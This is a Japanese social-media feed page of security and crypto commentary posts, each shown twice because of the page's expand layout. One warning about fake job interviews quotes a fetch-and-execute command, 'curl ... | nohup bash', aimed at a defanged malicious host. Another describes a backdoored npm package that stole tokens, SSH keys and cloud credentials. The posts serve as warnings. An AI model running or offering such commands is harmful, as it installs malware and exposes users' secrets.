TheSmartApe🔥
現在、コンテンツはありません
TheSmartApe🔥

7ヶ月前に量子コンピュータが6ビットの楕円曲線鍵を解読したと言っているのに、先週、研究者が15ビットを解読し、ビットコインは256ビットを使っている?
すべてのビットコインウォレットはECDSA、楕円曲線デジタル署名アルゴリズムによって保護されている。
あなたの秘密鍵はあなたのコインへの唯一の鍵です。あなたの公開鍵はロックのシリアル番号で、誰にでも見える。
公開鍵から秘密鍵を導き出すことはできません。それがあなたのビットコインをあなたのものに保つ理由です。
量子コンピュータはそれを破ります。ショアのアルゴリズムは、量子ハードウェア上で実行されると、公開鍵から秘密鍵を計算できます。これは実証済みです。唯一の未解決の問題は、どれだけ大きな鍵を解読できるかです。
> 2025年9月:最初の公開デモ、6ビット鍵
> 2026年4月:ジャンカルロ・レリが27量子ビットを使って45分で15ビット鍵を解読し、1ビットコインの報酬を獲得
これは7ヶ月で512倍の進歩です。ビットコインは256ビットを使っています。あと241ビット。
遠い話のように聞こえるかもしれませんが、そうではありません。
グーグルの2026年4月のホワイトペーパーは、実際のビットコイン鍵を解読するには約50万の物理量子ビットが必要と見積もっています。
カリフォルニア工科大学とオラトニックの追跡調査は、その見積もりを中性原子配置
すべてのビットコインウォレットはECDSA、楕円曲線デジタル署名アルゴリズムによって保護されている。
あなたの秘密鍵はあなたのコインへの唯一の鍵です。あなたの公開鍵はロックのシリアル番号で、誰にでも見える。
公開鍵から秘密鍵を導き出すことはできません。それがあなたのビットコインをあなたのものに保つ理由です。
量子コンピュータはそれを破ります。ショアのアルゴリズムは、量子ハードウェア上で実行されると、公開鍵から秘密鍵を計算できます。これは実証済みです。唯一の未解決の問題は、どれだけ大きな鍵を解読できるかです。
> 2025年9月:最初の公開デモ、6ビット鍵
> 2026年4月:ジャンカルロ・レリが27量子ビットを使って45分で15ビット鍵を解読し、1ビットコインの報酬を獲得
これは7ヶ月で512倍の進歩です。ビットコインは256ビットを使っています。あと241ビット。
遠い話のように聞こえるかもしれませんが、そうではありません。
グーグルの2026年4月のホワイトペーパーは、実際のビットコイン鍵を解読するには約50万の物理量子ビットが必要と見積もっています。
カリフォルニア工科大学とオラトニックの追跡調査は、その見積もりを中性原子配置
BTC0.17%
- 報酬
- いいね
- コメント
- リポスト
- 共有

偽の求人面接に注意してください。彼らは今や最もクリーンなマルウェア配信経路の一つです。
今週、私の兄もほとんど被害に遭いそうになりました。
手順を追って説明します:
> 「リクルーター」がLinkedInで彼に連絡を取る
> 実際に彼の履歴書を読んでおり、彼の技術スタックを把握している。彼らは本物の面接時間を予約する。
> 通話の数時間前:「ちょっとだけ、私たちの製品ページを確認してもらえますか?」
> サイトにアクセスすると、バックグラウンドでこれが実行される:
curl -s macos[.]hyperhives[.]net/install | nohup bash &
パスワードを求められたら入力すると終わりです。
リバースエンジニアリングを行ったGithubの(Darksp33d研究者によると:
> すべての設定文字列は570のユニークなカスタム関数で暗号化されている
> 解読後:完全なC2サーバー、エンドポイントリスト、そして開発者に法的召喚状が出ているセントリーエラー追跡用DSNが含まれる
> 276のターゲットとなったChrome拡張ID、188の暗号通貨ウォレットをカバー
> DPRKの「感染性面接」とのTTPの重複が強い
> VirusTotalでは9/64。CrowdStrike、Sophos、Malwarebytesはすべて見逃している
本物のリクルーター、本
原文表示今週、私の兄もほとんど被害に遭いそうになりました。
手順を追って説明します:
> 「リクルーター」がLinkedInで彼に連絡を取る
> 実際に彼の履歴書を読んでおり、彼の技術スタックを把握している。彼らは本物の面接時間を予約する。
> 通話の数時間前:「ちょっとだけ、私たちの製品ページを確認してもらえますか?」
> サイトにアクセスすると、バックグラウンドでこれが実行される:
curl -s macos[.]hyperhives[.]net/install | nohup bash &
パスワードを求められたら入力すると終わりです。
リバースエンジニアリングを行ったGithubの(Darksp33d研究者によると:
> すべての設定文字列は570のユニークなカスタム関数で暗号化されている
> 解読後:完全なC2サーバー、エンドポイントリスト、そして開発者に法的召喚状が出ているセントリーエラー追跡用DSNが含まれる
> 276のターゲットとなったChrome拡張ID、188の暗号通貨ウォレットをカバー
> DPRKの「感染性面接」とのTTPの重複が強い
> VirusTotalでは9/64。CrowdStrike、Sophos、Malwarebytesはすべて見逃している
本物のリクルーター、本
- 報酬
- いいね
- コメント
- リポスト
- 共有

みんなこれを見逃していた。数日前、bitwarden cli (最大級のパスワードマネージャーの一つ)がnpmでバックドアされた。
93分間稼働していた。誰も気付く前に334人の開発者がインストールした。
どうやって起こったか:
> 攻撃者はbitwardenのエンジニアのgithubアカウントを乗っ取った
> 悪意のあるバージョンのnpmパッケージ (@bitwarden/cli@2026.4.0) をプッシュした
> そのウィンドウ中にnpm install bitwarden/cliを実行した誰もがバックドアを引き込んだ
インストールスクリプトはマルウェアを直接配信しなかった。githubの公式リリースエンドポイントからbunランタイムをダウンロードし、ネットワークトラフィックは100%正当なものに見えた。bunはその後、実際のペイロードであるbw1.jsを実行した。
盗まれたもの:
> npmトークン
> githubトークン
> sshキー
> aws / gcp / azureの認証情報
> .envファイルの内容
> claude codeとcodex cliのmcp設定ファイル (はい、AIアシスタントの秘密も戦利品の一部です)
原文表示93分間稼働していた。誰も気付く前に334人の開発者がインストールした。
どうやって起こったか:
> 攻撃者はbitwardenのエンジニアのgithubアカウントを乗っ取った
> 悪意のあるバージョンのnpmパッケージ (@bitwarden/cli@2026.4.0) をプッシュした
> そのウィンドウ中にnpm install bitwarden/cliを実行した誰もがバックドアを引き込んだ
インストールスクリプトはマルウェアを直接配信しなかった。githubの公式リリースエンドポイントからbunランタイムをダウンロードし、ネットワークトラフィックは100%正当なものに見えた。bunはその後、実際のペイロードであるbw1.jsを実行した。
盗まれたもの:
> npmトークン
> githubトークン
> sshキー
> aws / gcp / azureの認証情報
> .envファイルの内容
> claude codeとcodex cliのmcp設定ファイル (はい、AIアシスタントの秘密も戦利品の一部です)
- 報酬
- いいね
- コメント
- リポスト
- 共有
イランは、戦争中に一部の装置が再起動したと述べており、彼らはグローバルネットから切断されている間に起こったとしています。
仮説:ファームウェアまたはブートローダーのバックドアが衛星によってトリガーされた可能性。
それがどのように機能するか:
> OSの下に埋め込まれたコード、ファームウェアまたはブートローダーに
> 休眠状態にある。標準の監視ツールには見えない。
> トリガーを待つ:タイマー、異常なパケット、またはアウトオブバンド信号
> トリガー時に、事前にロードされたペイロードを実行
> 再起動によって証拠のほとんどが消去される
この時点で検証は不可能だが、念頭に置いておくと良い。
原文表示仮説:ファームウェアまたはブートローダーのバックドアが衛星によってトリガーされた可能性。
それがどのように機能するか:
> OSの下に埋め込まれたコード、ファームウェアまたはブートローダーに
> 休眠状態にある。標準の監視ツールには見えない。
> トリガーを待つ:タイマー、異常なパケット、またはアウトオブバンド信号
> トリガー時に、事前にロードされたペイロードを実行
> 再起動によって証拠のほとんどが消去される
この時点で検証は不可能だが、念頭に置いておくと良い。

- 報酬
- いいね
- コメント
- リポスト
- 共有
昨日のLayerZeroのポストモーテムを読んで驚きました。そこでは、Kelpが「間違った」DVN設定を選んだことを非難していました。
1対1はデフォルトのLayerZero設定です。これは彼らのドキュメントにも、GitHubにも記載されており、現在LayerZeroのインテグレーターの約47%がこの設定を使用しています。
つまり、LayerZero自身の枠組みでは、彼らは「間違った」設定をしていると今呼ばれるものを、40%の顧客に出荷したことになります。
これは明らかに出荷時のデフォルトの問題です。
結局のところ、主な責任はLayerZeroにあります。特に、彼ら自身が何も検出できず、Kelpからの通知だけで気づいた場合にはなおさらです。その文脈で責任を下流に押し付けるのはあまり意味がありません。これはまず、LZ側のデフォルトと監視レベルの失敗です。
1対1はデフォルトのLayerZero設定です。これは彼らのドキュメントにも、GitHubにも記載されており、現在LayerZeroのインテグレーターの約47%がこの設定を使用しています。
つまり、LayerZero自身の枠組みでは、彼らは「間違った」設定をしていると今呼ばれるものを、40%の顧客に出荷したことになります。
これは明らかに出荷時のデフォルトの問題です。
結局のところ、主な責任はLayerZeroにあります。特に、彼ら自身が何も検出できず、Kelpからの通知だけで気づいた場合にはなおさらです。その文脈で責任を下流に押し付けるのはあまり意味がありません。これはまず、LZ側のデフォルトと監視レベルの失敗です。
ZRO-2.36%
- 報酬
- いいね
- コメント
- リポスト
- 共有

🚨 最新情報:誰かがAIを使って@hyperbridgeをハッキングし、237,000ドルを持ち去った。
攻撃者はAIを使って、ブリッジにとって本物のように見える偽のメッセージを作成した。まるで「私は今、新しいマネージャーです」と言わんばかりの完璧に偽造された手紙のように。そしてブリッジはそれを信じた。
一度「管理者」に昇格すると、攻撃者はイーサリアム上で空気から10億$DOT トークンを発行し、誰も気付かないうちにそれらを売り払った。
→ AIが偽造されたクロスチェーンメッセージを生成
→ メッセージがハイパーブリッジのゲートウェイを通過
→ ブリッジがそれを本物と判断し、実行
→ 攻撃者がトークンコントラクトの管理者になる
→ 10億トークンをミント
→ 全てを売却
→ 消えた
有効に見えるクロスチェーンメッセージの作成には、かつては数週間の手動逆解析が必要だった。
今やLLM(大規模言語モデル)がコントラクトを分析し、弱点となる検証ロジックを見つけ出し、数時間で完璧な偽造ペイロードを生成できる。
そして最も皮肉なことに?
ハイパーブリッジは4月1日に「ハイパーブリッジのハッキング解説」というジョークの投稿を実際に公開していた。
彼らは自分たちのZK証明システムが「ハッキング不可能」だと自慢していたのだ。
しかし12日後、誰かがそれを証明してみせた。
原文表示攻撃者はAIを使って、ブリッジにとって本物のように見える偽のメッセージを作成した。まるで「私は今、新しいマネージャーです」と言わんばかりの完璧に偽造された手紙のように。そしてブリッジはそれを信じた。
一度「管理者」に昇格すると、攻撃者はイーサリアム上で空気から10億$DOT トークンを発行し、誰も気付かないうちにそれらを売り払った。
→ AIが偽造されたクロスチェーンメッセージを生成
→ メッセージがハイパーブリッジのゲートウェイを通過
→ ブリッジがそれを本物と判断し、実行
→ 攻撃者がトークンコントラクトの管理者になる
→ 10億トークンをミント
→ 全てを売却
→ 消えた
有効に見えるクロスチェーンメッセージの作成には、かつては数週間の手動逆解析が必要だった。
今やLLM(大規模言語モデル)がコントラクトを分析し、弱点となる検証ロジックを見つけ出し、数時間で完璧な偽造ペイロードを生成できる。
そして最も皮肉なことに?
ハイパーブリッジは4月1日に「ハイパーブリッジのハッキング解説」というジョークの投稿を実際に公開していた。
彼らは自分たちのZK証明システムが「ハッキング不可能」だと自慢していたのだ。
しかし12日後、誰かがそれを証明してみせた。
- 報酬
- いいね
- コメント
- リポスト
- 共有

これらの10個のclaudeプラグインをインストールしていないなら、claudeを効率的に使っているとは言えません。
プラグインなしのclaude = 手のない脳。
𝟭. feature-dev
機能を説明する → claudeは完全な開発サイクルを実行:要件、アーキテクチャ、コード、テスト、レビュー、ドキュメント。コードスニペットジェネレーターではない。ジュニアエンジニア。
→ npx skills add anthropic/feature-dev
𝟮. frontend-design
claudeが一般的な「AI風」UIを書くのを止める。実際のデザイン感覚、非対称レイアウト、意図的なタイポグラフィ、スクロールアニメーションを与える。
→ npx skills add anthropic/frontend-design
𝟯. context7
claudeのトレーニングデータは数ヶ月古い。context7は使用しているライブラリの正確なバージョンのライブドキュメントを取得する。もう幻のAPIはない。
→ claudeデスクトップのMCP設定経由で追加
𝟰. github mcp
リポジトリ検索、コード読解、イシュー作成、PR作成、すべてチャットから。「issue #42を修正」→ claudeがコードを読み、修正案を提案し、PRを開く。
→ anthropicの公式マー
原文表示プラグインなしのclaude = 手のない脳。
𝟭. feature-dev
機能を説明する → claudeは完全な開発サイクルを実行:要件、アーキテクチャ、コード、テスト、レビュー、ドキュメント。コードスニペットジェネレーターではない。ジュニアエンジニア。
→ npx skills add anthropic/feature-dev
𝟮. frontend-design
claudeが一般的な「AI風」UIを書くのを止める。実際のデザイン感覚、非対称レイアウト、意図的なタイポグラフィ、スクロールアニメーションを与える。
→ npx skills add anthropic/frontend-design
𝟯. context7
claudeのトレーニングデータは数ヶ月古い。context7は使用しているライブラリの正確なバージョンのライブドキュメントを取得する。もう幻のAPIはない。
→ claudeデスクトップのMCP設定経由で追加
𝟰. github mcp
リポジトリ検索、コード読解、イシュー作成、PR作成、すべてチャットから。「issue #42を修正」→ claudeがコードを読み、修正案を提案し、PRを開く。
→ anthropicの公式マー
- 報酬
- 1
- コメント
- リポスト
- 共有
今、暗号資産で最も強力なナラティブは、もはやICOでもNFTでもミームコインでもありません。
それは機関投資家の採用です。
そこに本気の資本があります。
そして、それが市場構造を変えるナラティブです。
暗号資産はすでに、個人投資家主導の時代を通過しています:
• icos
• defi
• nfts
• meme coins
それらはいずれもエネルギーをもたらしました。
それらはいずれもユーザーを連れてきました。
それらはいずれも市場を動かしました。
しかし、今最も重要なのは機関です。
それが、@BV7X_のこの投稿が私の注目を集めた理由です。
これは今、注意深く見守る価値のあるテーマです。登録は間もなく開始されます。
原文表示それは機関投資家の採用です。
そこに本気の資本があります。
そして、それが市場構造を変えるナラティブです。
暗号資産はすでに、個人投資家主導の時代を通過しています:
• icos
• defi
• nfts
• meme coins
それらはいずれもエネルギーをもたらしました。
それらはいずれもユーザーを連れてきました。
それらはいずれも市場を動かしました。
しかし、今最も重要なのは機関です。
それが、@BV7X_のこの投稿が私の注目を集めた理由です。
これは今、注意深く見守る価値のあるテーマです。登録は間もなく開始されます。
- 報酬
- 2
- コメント
- リポスト
- 共有

エージェントのメモリ問題はついに解決されました。無料で簡単に使えます。
このプロジェクトは「mempalace」と呼ばれています。
アイデアはシンプルです:
ほとんどのメモリシステムは、何が重要かを判断し、それを要約して保存することを試みます。
mempalaceが行うこと:
すべてを保存し、それを検索可能にします。
例えば、次のような情報を抽出して破棄する代わりに:
• 「ユーザーはPostgresを好む」
• 「プロジェクトはGraphQLを使用」
実際の推論が行われた会話を捨てるのではなく、
元のやり取りをそのまま保持し、セマンティック検索を使って後で適切なメモリを呼び出します。
だから、なぜそうしたのか、その理由も保持されるのです。
仕組み:
> すべてがローカルに保持される
> データはChromaDBに保存される
> メモリは「パレス」と呼ばれる構造に整理される
> そして、必要に応じてエージェントがそのメモリを検索できる
使い方:
1. mempalaceをインストール
2. プロジェクトに設定
3. チャット / ドキュメント / コードベースを取り込む
4. MCPを通じてAIに接続
5. その時点から、エージェントが過去の決定を自動的にクエリできる
また、LongMemEvalの生のモードで96.6%の精度をローカルで、API呼び出しなしで達成しているとも主張し
原文表示このプロジェクトは「mempalace」と呼ばれています。
アイデアはシンプルです:
ほとんどのメモリシステムは、何が重要かを判断し、それを要約して保存することを試みます。
mempalaceが行うこと:
すべてを保存し、それを検索可能にします。
例えば、次のような情報を抽出して破棄する代わりに:
• 「ユーザーはPostgresを好む」
• 「プロジェクトはGraphQLを使用」
実際の推論が行われた会話を捨てるのではなく、
元のやり取りをそのまま保持し、セマンティック検索を使って後で適切なメモリを呼び出します。
だから、なぜそうしたのか、その理由も保持されるのです。
仕組み:
> すべてがローカルに保持される
> データはChromaDBに保存される
> メモリは「パレス」と呼ばれる構造に整理される
> そして、必要に応じてエージェントがそのメモリを検索できる
使い方:
1. mempalaceをインストール
2. プロジェクトに設定
3. チャット / ドキュメント / コードベースを取り込む
4. MCPを通じてAIに接続
5. その時点から、エージェントが過去の決定を自動的にクエリできる
また、LongMemEvalの生のモードで96.6%の精度をローカルで、API呼び出しなしで達成しているとも主張し
- 報酬
- 1
- コメント
- リポスト
- 共有
こちらは、時間とともに自己改善し、より洗練されたWebアプリを生成するためのプロンプトファイルの作成方法です。
1. Playwright MCPサーバーを使ってClaudeをあなたのアプリに接続します
2. コンポーネント生成ルールを1つのファイルに保存します
例:src/lib/prompts/generation.tsx
3. Claudeに次のことを依頼します:
• localhostを開く
• コンポーネントを生成する
• 実際のビジュアル出力を確認する
• プロンプトファイルを更新する
• 再生成して比較する
例のプロンプト:
「localhost[:]3000にアクセスし、基本的なコンポーネントを生成、スタイリングを確認し、今後より良いコンポーネントを作るためにsrc/lib/prompts/generation.tsxを更新してください」
これにより、以下のような一般的なパターンの繰り返しを避けることができます:
•紫と青のグラデーション
•中央配置のヒーローブロック
•デフォルトのTailwindの対称性
代わりに、プロンプトを次の方向に推進できます:
•温かみのあるカラースキーム
•より独創的な間隔
•非対称レイアウト
•より良いビジュアル階層
•「AIっぽさ」の少ないコンポーネント
AIコンポーネント生成を実際のデザインワークフローに変えた
原文表示1. Playwright MCPサーバーを使ってClaudeをあなたのアプリに接続します
2. コンポーネント生成ルールを1つのファイルに保存します
例:src/lib/prompts/generation.tsx
3. Claudeに次のことを依頼します:
• localhostを開く
• コンポーネントを生成する
• 実際のビジュアル出力を確認する
• プロンプトファイルを更新する
• 再生成して比較する
例のプロンプト:
「localhost[:]3000にアクセスし、基本的なコンポーネントを生成、スタイリングを確認し、今後より良いコンポーネントを作るためにsrc/lib/prompts/generation.tsxを更新してください」
これにより、以下のような一般的なパターンの繰り返しを避けることができます:
•紫と青のグラデーション
•中央配置のヒーローブロック
•デフォルトのTailwindの対称性
代わりに、プロンプトを次の方向に推進できます:
•温かみのあるカラースキーム
•より独創的な間隔
•非対称レイアウト
•より良いビジュアル階層
•「AIっぽさ」の少ないコンポーネント
AIコンポーネント生成を実際のデザインワークフローに変えた

- 報酬
- 2
- コメント
- リポスト
- 共有
こちらは、あらゆる@Polymarketボットを構築するためのフルスタックです:
> Gamma APIによるマーケット探索
各ラウンド前に適切なイベント/スラッグ/マーケットを見つけるために
> CLOB WebSocketによるリアルタイム注文板データ (275イベント/秒)
最良の買い/売り、ライブ価格設定、適切に取引するのに十分高速
> REST価格フォールバック (10イベント/秒)
WebSocketのフローが途切れた場合に備えて
> Polymarket過去結果APIによるターゲット価格抽出
現在のラウンドのターゲット価格は前ラウンドのクローズ価格 / 現在のオープン価格であり、過去結果APIは正確な値を即座に提供します。
> py-clob-clientによる注文配置
署名、認証、注文作成、キャンセル、約定
> Polygonウォレット認証
通常のウォレットまたはプロキシウォレットを使用するかによって適切な署名フローを選択
> EIP-712署名
これを誤ると何も動かなくなるため
> 約定監視
ポーリングまたはユーザーチャンネルWebSocketを通じて、何がいつ約定したかを正確に把握
> VPN /ジオブロック回避(必要に応じて)
インフラの場所によってはPolymarketへのアクセスが制限されることもあるため
これらをエージェントに渡し、あなたのロジックととも
原文表示> Gamma APIによるマーケット探索
